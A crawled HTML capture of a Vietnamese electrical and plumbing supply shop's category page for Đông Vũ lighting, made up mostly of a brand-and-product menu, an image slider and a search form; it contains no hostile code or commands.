

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diennuoctanphat.vn/dong-vu.html
body_size: 19648
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://diennuoctanphat.vn/dong-vu.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="ĐÔNG VŨ" />
  <title>ĐÔNG VŨ</title>
  <link href="/dong-vu.html" rel="canonical" />
  <link rel="stylesheet" href="/templates/scroller/scroller.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script src="/templates/scroller/scroller.js" type="text/javascript" defer="defer"></script>
  
  <script src="https://diennuoctanphat.vn/modules/mod_unite_nivoslider/tmpl/js/jquery.nivo.slider.pack.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'https://diennuoctanphat.vn/' ;vmLang = '&amp;lang=vi';
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"> 
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod374">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 120%;">Địa chỉ:&nbsp;48A Văn Cao, P.Phú Thọ Hòa, Q.Tân Phú, TP. Hồ Chí Minh</span></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod381">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p style="text-align: left;"><span style="font-size: 100%;"><strong>Hotline:&nbsp;0919.20.10.11</strong></span></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/Banner gia_1.1.jpg" alt="" /></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://diennuoctanphat.vn/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega"><a href="/san-pham.html"  class="mega" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a></li><li  class="mega"><a href="/bang-gia.html"  class="mega" id="menu1083" title="Bảng giá"><span class="menu-title">Bảng giá</span></a></li><li  class="mega"><a href="/catalogue.html"  class="mega" id="menu1107" title="Catalogue"><span class="menu-title">Catalogue</span></a></li><li  class="mega"><a href="/ct-tieu-bieu.html"  class="mega" id="menu1108" title="CT tiêu biểu"><span class="menu-title">CT tiêu biểu</span></a></li><li  class="mega"><a href="/thi-cong.html"  class="mega" id="menu1109" title="Thi công"><span class="menu-title">Thi công</span></a></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1004" title="Khuyến mãi"><span class="menu-title">Khuyến mãi</span></a></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1003" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega"><a href="/lien-he.html"  class="mega" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li><li  class="mega last"><a href="/gio-hang.html"  class="mega last" id="menu1106" title="Giỏ hàng"><span class="menu-title">Giỏ hàng</span></a></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod300">						<div class="workshome-content clearfix">					
			<div class="nivo-slider-wrapper theme-default" style="max-width:100%px;max-height:100%px;margin:0px auto;margin-top:0px;margin-bottom:0px;">
				<div id="nivo_slider_300" class="nivoSlider">
																							<img src="https://diennuoctanphat.vn/images/slideshow/Mt tin 20_02_2019.jpg" alt="Mt tin 20_02_2019" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner gia_trc sau 20_02_2019.jpg" alt="Banner gia_trc sau 20_02_2019" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner gia_sau_trc 20_02_2019.jpg" alt="Banner gia_sau_trc 20_02_2019" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner tri phi sau.jpg" alt="Banner tri phi sau" />
																
																							<img src="https://diennuoctanphat.vn/images/slideshow/Banner tri phi trc.jpg" alt="Banner tri phi trc" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_15.jpg" alt="Banner gia_15" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_16.jpg" alt="Banner gia_16" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_14.jpg" alt="Banner gia_14" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_9.jpg" alt="Banner gia_9" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_17.jpg" alt="Banner gia_17" />
																
																							<img src="https://diennuoctanphat.vn/images/Banner gia_18.jpg" alt="Banner gia_18" />
																
										</div>		
									
			</div>
						<script type="text/javascript">	 			 			jQuery(document).ready(function(){jQuery('#nivo_slider_300').show().nivoSlider({effect:'fold,fade,sliceDownLeft,sliceDownRight,sliceUpLeft,sliceUpRight,sliceUpDownLeft,sliceUpDown,boxRandom,boxRain,boxRainReverse,boxRainGrow,boxRainGrowReverse',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3000,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:'Prev',nextText:'Next',randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}});}); 		</script>
			
		</div>    </div>						</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-extra" class="wrap">			<div class="main">				<div class="extra1">					<div class="main2">											</div>				</div>				<div class="extra2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h2><span>Danh mục sản phẩm</span></h2></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-1127 deeper parent"><a href="/thiet-bi-dien-panasonic.html" >THIẾT BỊ ĐIỆN PANASONIC</a><ul class="level1"><li class="item-1131 deeper parent"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam.html" >Công tắc-Ổ Cắm</a><ul class="level2"><li class="item-1146"><a href="/thiet-bi-dien-panasonic/cong-tac-o-cam/panasonic-wide.html" >Wide</a></li></ul></li><li class="item-1142 deeper parent"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb.html" >CB-MCB-RCBO</a><ul class="level1"><li class="item-1223"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb/mcb.html" >MCB</a></li><li class="item-1222"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb/cb.html" >CB</a></li><li class="item-1224"><a href="/thiet-bi-dien-panasonic/cb-mcb-rccb/rcbo.html" >RCBO</a></li></ul></li></ul></li><li class="item-1126 deeper parent"><a href="/thiet-bi-dien-sino.html" >THIẾT BỊ ĐIỆN SINO</a><ul class="level1"><li class="item-1128 deeper parent"><a href="/thiet-bi-dien-sino/cong-tac-o-cam.html" >Công tắc-Ổ Cắm</a><ul class="level2"><li class="item-1143"><a href="/thiet-bi-dien-sino/cong-tac-o-cam/s18.html" >S18</a></li></ul></li><li class="item-1129 deeper parent"><a href="/thiet-bi-dien-sino/cb-mcb-rccb.html" >CB-MCB-RCCB</a><ul class="level1"><li class="item-1230"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/mcb.html" >MCB</a></li><li class="item-1229"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/cb.html" >CB</a></li><li class="item-1228"><a href="/thiet-bi-dien-sino/cb-mcb-rccb/rccb.html" >RCCB</a></li></ul></li><li class="item-1130 deeper parent"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga.html" >Ống-Nẹp-Ống Ruột gà</a><ul class="level1"><li class="item-1225"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga/ong-cung.html" >ỐNG CỨNG</a></li><li class="item-1226"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga/nep.html" >NẸP</a></li><li class="item-1227"><a href="/thiet-bi-dien-sino/ong-nep-ong-ruot-ga/ruot-ga.html" >RUỘT GÀ</a></li></ul></li><li class="item-1150"><a href="/thiet-bi-dien-sino/tu-dien-kim-loai.html" >Tủ điện kim loại</a></li></ul></li><li class="item-1280 deeper parent"><a href="/taishiba.html" >TAISHIBA</a><ul class="level1"><li class="item-1281 deeper parent"><a href="/taishiba/cong-tac-o-cam-quat.html" >Công Tắc, Ổ Cắm, Quạt</a><ul class="level2"><li class="item-1284"><a href="/taishiba/cong-tac-o-cam-quat/catalogue-2019.html" >CATALOGUE 2019</a></li></ul></li><li class="item-1282"><a href="/taishiba/mcb-mccb-rccb.html" >MCB, MCCB, RCCB</a></li><li class="item-1283"><a href="/taishiba/den-led-phu-kien.html" >Đèn Led, Phụ Kiện</a></li></ul></li><li class="item-1122 deeper parent"><a href="/den-led-roboled-vinaled.html" >Đèn ROBOLED-VINALED</a><ul class="level1"><li class="item-1123"><a href="/den-led-roboled-vinaled/roboled.html" >ROBOLED</a></li><li class="item-1124 deeper parent"><a href="/den-led-roboled-vinaled/vinaled.html" >VINALED</a><ul class="level3"><li class="item-1159"><a href="/den-led-roboled-vinaled/vinaled/am-tran-dang-tam.html" >Âm trần dạng tấm</a></li><li class="item-1160"><a href="/den-led-roboled-vinaled/vinaled/led-tuyp.html" >Led tuýp</a></li><li class="item-1161"><a href="/den-led-roboled-vinaled/vinaled/den-thanh-ray.html" >Đèn thanh ray</a></li></ul></li></ul></li><li class="item-1133 deeper parent"><a href="/den-mpe.html" >ĐÈN MPE</a><ul class="level1"><li class="item-1169 deeper parent"><a href="/den-mpe/led-panel.html" >LED PANEL</a><ul class="level2"><li class="item-1176"><a href="/den-mpe/led-panel/panel-lon-dimmable.html" >PANEL LỚN DIMMABLE</a></li><li class="item-1177"><a href="/den-mpe/led-panel/multi-panel.html" >MULTI PANEL</a></li><li class="item-1178"><a href="/den-mpe/led-panel/led-panel-tron-noi.html" >LED PANEL TRÒN NỔI</a></li><li class="item-1179"><a href="/den-mpe/led-panel/panel-tron-noi-dimmable.html" >PANEL TRÒN NỔI DIMMABLE</a></li><li class="item-1180"><a href="/den-mpe/led-panel/panel-vuong-noi.html" >PANEL VUÔNG NỔI</a></li><li class="item-1181"><a href="/den-mpe/led-panel/panel-vuong-no-i-dimmer.html" >PANEL VUÔNG NỔI DIMMER </a></li><li class="item-1182"><a href="/den-mpe/led-panel/panel-motion-sensor.html" >PANEL MOTION SENSOR</a></li><li class="item-1170"><a href="/den-mpe/led-panel/panel-tron-am.html" >PANEL TRÒN ÂM</a></li><li class="item-1171"><a href="/den-mpe/led-panel/panel-tron-am-3-mau.html" >PANEL TRÒN ÂM 3 MÀU</a></li><li class="item-1172"><a href="/den-mpe/led-panel/panel-tron-am-dimmable.html" >PANEL TRÒN ÂM DIMMABLE</a></li><li class="item-1173"><a href="/den-mpe/led-panel/panel-vuong-am.html" >PANEL VUÔNG ÂM</a></li><li class="item-1174"><a href="/den-mpe/led-panel/slim-panel.html" >SLIM PANEL</a></li><li class="item-1175"><a href="/den-mpe/led-panel/panel-tam-lon.html" >PANEL TẤM LỚN</a></li></ul></li><li class="item-1189 deeper parent"><a href="/den-mpe/led-tube.html" >LED TUBE </a><ul class="level1"><li class="item-1190"><a href="/den-mpe/led-tube/led-tube-t8-nhom.html" >LED Tube T8 nhôm</a></li><li class="item-1191"><a href="/den-mpe/led-tube/led-tube-t8-nano-pc.html" >Led tube T8 Nano + PC</a></li><li class="item-1192"><a href="/den-mpe/led-tube/led-tubee-thuy-tinh.html" >LED Tube thủy tinh</a></li><li class="item-1193"><a href="/den-mpe/led-tube/led-tube-nhom-t8-cam-bien-chuyen-dong.html" >Led Tube nhôm T8 cảm biến chuyển động</a></li><li class="item-1194"><a href="/den-mpe/led-tube/mang-den-tube-led-t8.html" >Máng đèn tube led T8</a></li></ul></li><li class="item-1195"><a href="/den-mpe/led-ban-nguyet.html" >Led bán nguyệt</a></li><li class="item-1167"><a href="/den-mpe/led-bulb.html" >LED BULB</a></li><li class="item-1197"><a href="/den-mpe/led-pha.html" >Led pha</a></li><li class="item-1196"><a href="/den-mpe/led-day.html" >Led dây</a></li><li class="item-1168"><a href="/den-mpe/led-filament.html" >LED Filament</a></li><li class="item-1183 deeper parent"><a href="/den-mpe/led-op-tran.html" >LED ỐP TRẦN</a><ul class="level6"><li class="item-1187"><a href="/den-mpe/led-op-tran/op-tran-16w.html" >16W</a></li><li class="item-1188"><a href="/den-mpe/led-op-tran/22w.html" >22W</a></li></ul></li><li class="item-1265"><a href="/den-mpe/catalogue-bang-gia.html" >CATALOGUE &amp; BẢNG GIÁ</a></li></ul></li><li class="item-1125 deeper parent"><a href="/den-led-roman.html" >ĐÈN ROMAN</a><ul class="level1"><li class="item-1165"><a href="/den-led-roman/den-tuyp-led.html" >Đèn Tuýp Led</a></li><li class="item-1166"><a href="/den-led-roman/bong-den-led-bulb.html" >Bóng đèn Led Bulb</a></li><li class="item-1164"><a href="/den-led-roman/den-downlight-led-1.html" >Đèn Downlight Led</a></li></ul></li><li class="item-1134 deeper parent"><a href="/den-dien-quang.html" >ĐÈN ĐIỆN QUANG</a><ul class="level1"><li class="item-1237"><a href="/den-dien-quang/den-led-tube.html" >ĐÈN LED TUBE </a></li><li class="item-1238"><a href="/den-dien-quang/den-double-wing.html" >ĐÈN DOUBLE WING</a></li></ul></li><li class="item-1135 deeper parent"><a href="/den-duhal.html" >ĐÈN DUHAL</a><ul class="level1"><li class="item-1232 deeper parent"><a href="/den-duhal/led-panel.html" >LED PANEL</a><ul class="level2"><li class="item-1233"><a href="/den-duhal/led-panel/am-tran.html" >ÂM TRẦN</a></li><li class="item-1235"><a href="/den-duhal/led-panel/den-led-panel-gan-noi.html" >ĐÈN LED PANEL GẮN NỔI</a></li></ul></li><li class="item-1234"><a href="/den-duhal/den-op-tran-led-chup-mica.html" >ĐÈN ỐP TRẦN LED CHỤP MICA</a></li><li class="item-1236"><a href="/den-duhal/bong-led-buld.html" >BÓNG LED BULD</a></li><li class="item-1277"><a href="/den-duhal/den-pha.html" >ĐÈN PHA</a></li><li class="item-1278"><a href="/den-duhal/catalogue-bang-gia.html" >CATALOGUE &amp; BẢNG GIÁ</a></li></ul></li><li class="item-1119 deeper parent"><a href="/den-nam-long-netviet.html" >Đèn Nam Long NetViet</a><ul class="level1"><li class="item-1231"><a href="/den-nam-long-netviet/den-vach.html" >ĐÈN VÁCH</a></li><li class="item-1248"><a href="/den-nam-long-netviet/den-ngu-de-ban.html" >ĐÈN NGỦ ĐỂ BÀN</a></li><li class="item-1249"><a href="/den-nam-long-netviet/quat-den.html" >QUẠT ĐÈN</a></li><li class="item-1250"><a href="/den-nam-long-netviet/den-op-tran.html" >ĐÈN ỐP TRẦN</a></li><li class="item-1251"><a href="/den-nam-long-netviet/den-ngoai-troi.html" >ĐÈN NGOÀI TRỜI</a></li><li class="item-1260"><a href="/den-nam-long-netviet/catalogue-2019.html" >CATALOGUE 2019</a></li></ul></li><li class="item-1239 deeper parent"><a href="/euroto.html" >EUROTO</a><ul class="level1"><li class="item-1240"><a href="/euroto/den-trang-tri-chieu-sang.html" >Đèn trang trí-chiếu sáng</a></li><li class="item-1285"><a href="/euroto/catalogue-2020.html" >CATALOGUE 2020</a></li></ul></li><li class="item-1132 deeper parent"><a href="/den-trang-tri-108.html" >Đèn 108</a><ul class="level1"><li class="item-1263"><a href="/den-trang-tri-108/den-trang-tri-chieu-sang.html" >Đèn trang trí-chiếu sáng</a></li><li class="item-1264"><a href="/den-trang-tri-108/catalogue-2019.html" >CATALOGUE 2019</a></li></ul></li><li class="item-1241 deeper parent"><a href="/hufa.html" >HUFA</a><ul class="level1"><li class="item-1252 deeper parent"><a href="/hufa/den-trang-tri.html" >ĐÈN TRANG TRÍ</a><ul class="level2"><li class="item-1254"><a href="/hufa/den-trang-tri/den-mam-mlf.html" >ĐÈN MÂM MLF</a></li><li class="item-1255"><a href="/hufa/den-trang-tri/den-tha-cfl.html" >ĐÈN THẢ CFL</a></li><li class="item-1256"><a href="/hufa/den-trang-tri/den-chum-cd.html" >ĐÈN CHÙM CĐ</a></li><li class="item-1242"><a href="/hufa/den-trang-tri/den-vach-vd.html" >ĐÈN VÁCH VĐ</a></li><li class="item-1257"><a href="/hufa/den-trang-tri/den-vach-td.html" >ĐÈN THẢ TĐ</a></li><li class="item-1258"><a href="/hufa/den-trang-tri/den-ban-dbd.html" >ĐÈN BÀN ĐBĐ</a></li><li class="item-1259"><a href="/hufa/den-trang-tri/den-soi-guong.html" >ĐÈN SOI GƯƠNG SG</a></li></ul></li><li class="item-1253"><a href="/hufa/den-chieu-sang.html" >ĐÈN CHIẾU SÁNG</a></li><li class="item-1275"><a href="/hufa/catalogue-bang-gia.html" >CATALOGUE ĐÈN TRANG TRÍ</a></li><li class="item-1276"><a href="/hufa/catalogue-den-chieu-sang.html" >CATALOGUE ĐÈN CHIẾU SÁNG</a></li></ul></li><li class="item-1243 current active deeper parent"><a href="/dong-vu.html" >ĐÔNG VŨ</a><ul class="level1"><li class="item-1244"><a href="/dong-vu/den-chieu-sang.html" >ĐÈN CHIẾU SÁNG</a></li><li class="item-1245"><a href="/dong-vu/den-trang-tri.html" >ĐÈN TRANG TRÍ</a></li></ul></li><li class="item-1279"><a href="/den-led-fsl.html" >ĐÈN LED FSL</a></li><li class="item-1136 deeper parent"><a href="/quat-senko.html" >QUẠT SENKO</a><ul class="level2"><li class="item-1266"><a href="/quat-senko/quat-treo.html" >QUẠT TREO</a></li><li class="item-1267"><a href="/quat-senko/quat-ban.html" >QUẠT BÀN</a></li><li class="item-1268"><a href="/quat-senko/quat-lo.html" >QUẠT LỞ</a></li><li class="item-1269"><a href="/quat-senko/quat-dung.html" >QUẠT ĐỨNG </a></li><li class="item-1270"><a href="/quat-senko/quat-tran-dao.html" >QUẠT TRẦN ĐẢO</a></li><li class="item-1271"><a href="/quat-senko/quat-ban-dao.html" >QUẠT BÀN ĐẢO</a></li><li class="item-1272 deeper parent"><a href="/quat-senko/quat-hut.html" >QUẠT HÚT</a><ul class="level9"><li class="item-1273"><a href="/quat-senko/quat-hut/am-tuong.html" >ÂM TƯỜNG</a></li><li class="item-1274"><a href="/quat-senko/quat-hut/am-tran.html" >ÂM TRẦN</a></li></ul></li></ul></li><li class="item-1156 deeper parent"><a href="/day-dien.html" >DÂY ĐIỆN CADIVI</a><ul class="level1"><li class="item-1210 deeper parent"><a href="/day-dien/day-dien-dan-dung.html" >DÂY ĐIỆN DÂN DỤNG</a><ul class="level2"><li class="item-1211"><a href="/day-dien/day-dien-dan-dung/day-don-mem.html" >DÂY ĐƠN MỀM</a></li><li class="item-1212"><a href="/day-dien/day-dien-dan-dung/day-doi-mem.html" >DÂY ĐÔI MỀM</a></li><li class="item-1213"><a href="/day-dien/day-dien-dan-dung/day-don-cung.html" >DÂY ĐƠN CỨNG</a></li></ul></li></ul></li><li class="item-1158 deeper parent"><a href="/daphaco.html" >DÂY ĐIỆN DAPHACO</a><ul class="level1"><li class="item-1214"><a href="/daphaco/cap-dien-luc-don.html" >CÁP ĐIỆN LỰC ĐƠN</a></li><li class="item-1215"><a href="/daphaco/day-duplex-2-loi.html" >DÂY DUPLEX 2 LÕI</a></li><li class="item-1216"><a href="/daphaco/day-doi-mem.html" >DÂY ĐÔI MỀM</a></li><li class="item-1217"><a href="/daphaco/day-dep.html" >DÂY DẸP</a></li><li class="item-1219"><a href="/daphaco/day-pha-2-ruot.html" >DÂY PHA 2 RUỘT</a></li><li class="item-1220"><a href="/daphaco/day-pha-3-ruot.html" >DÂY PHA 3 RUỘT</a></li><li class="item-1221"><a href="/daphaco/day-pha-4-ruot.html" >DÂY PHA 4 RUỘT</a></li></ul></li><li class="item-1153 deeper parent"><a href="/ong-binh-minh.html" >ỐNG BÌNH MINH</a><ul class="level1"><li class="item-1198 deeper parent"><a href="/ong-binh-minh/ong-pvc-cung.html" >Ống PVC cứng </a><ul class="level2"><li class="item-1203"><a href="/ong-binh-minh/ong-pvc-cung/he-inch.html" >Hệ Inch</a></li><li class="item-1204"><a href="/ong-binh-minh/ong-pvc-cung/he-met.html" >Hệ Mét</a></li></ul></li><li class="item-1199 deeper parent"><a href="/ong-binh-minh/phu-tung-pvc-cung.html" >Phụ tùng PVC cứng</a><ul class="level1"><li class="item-1200"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-inch.html" >Hệ Inch</a></li><li class="item-1201"><a href="/ong-binh-minh/phu-tung-pvc-cung/he-met.html" >Hệ mét</a></li></ul></li><li class="item-1202"><a href="/ong-binh-minh/keo-dan-va-gioang-cao-su-ong-pvc.html" >Keo dán và Gioăng cao su-Ống PVC</a></li><li class="item-1205"><a href="/ong-binh-minh/ong-pp-r.html" >ỐNG PP-R</a></li><li class="item-1206"><a href="/ong-binh-minh/phu-tung-pp-r.html" >PHỤ TÙNG PP-R</a></li></ul></li><li class="item-1207 deeper parent"><a href="/sieu-thanh.html" >NHỰA SIÊU THÀNH</a><ul class="level1"><li class="item-1208"><a href="/sieu-thanh/van-nhua.html" >VAN NHỰA</a></li><li class="item-1209"><a href="/sieu-thanh/phu-kien-upvc.html" >PHỤ KIỆN UPVC</a></li></ul></li><li class="item-1246 deeper parent"><a href="/biggo.html" >BIGGO</a><ul class="level1"><li class="item-1247"><a href="/biggo/bo-voi-sen.html" >BỘ VÒI SEN</a></li></ul></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod380">						<div class="workshome-title"><h2><span>Tìm kiếm</span></h2></div>				<div class="workshome-content clearfix"><!--BEGIN Search Box --><form action="/san-pham/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="268" data-name="TAISHIBA"> TAISHIBA</option><option  value="271" data-name="Đèn Led, Phụ Kiện - TAISHIBA">-- Đèn Led, Phụ Kiện - TAISHIBA</option><option  value="270" data-name="MCB, MCCB, RCCB-TAISHIBA">-- MCB, MCCB, RCCB-TAISHIBA</option><option  value="269" data-name="Công Tắc, Ổ Cắm, Quạt -TAISHIBA">-- Công Tắc, Ổ Cắm, Quạt -TAISHIBA</option><option  value="272" data-name="CATALOGUE TAISHIBA 2019 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- CATALOGUE TAISHIBA 2019 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="266" data-name="CATALOGUE ĐÈN LED FSL- - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -"> CATALOGUE ĐÈN LED FSL- - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="251" data-name="ĐÈN 108 - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -"> ĐÈN 108 - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="250" data-name="CATALOGUE ĐÈN TRANG TRÍ-CHIẾU SÁNG 108 - - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE ĐÈN TRANG TRÍ-CHIẾU SÁNG 108 - - LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="160" data-name="ĐÈN TRANG TRÍ-CHIẾU SÁNG 108- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">-- ĐÈN TRANG TRÍ-CHIẾU SÁNG 108- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="235" data-name="BIGGO"> BIGGO</option><option  value="236" data-name="BỘ VÒI SEN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- BỘ VÒI SEN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option selected="selected" value="232" data-name="ĐÔNG VŨ"> ĐÔNG VŨ</option><option  value="234" data-name="ĐÈN TRANG TRÍ-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN TRANG TRÍ-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="233" data-name="ĐÈN CHIẾU SÁNG-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN CHIẾU SÁNG-ĐÔNG VŨ - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="230" data-name="HUFA"> HUFA</option><option  value="263" data-name="CATALOGUE ĐÉN CHIẾU SÁNG HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE ĐÉN 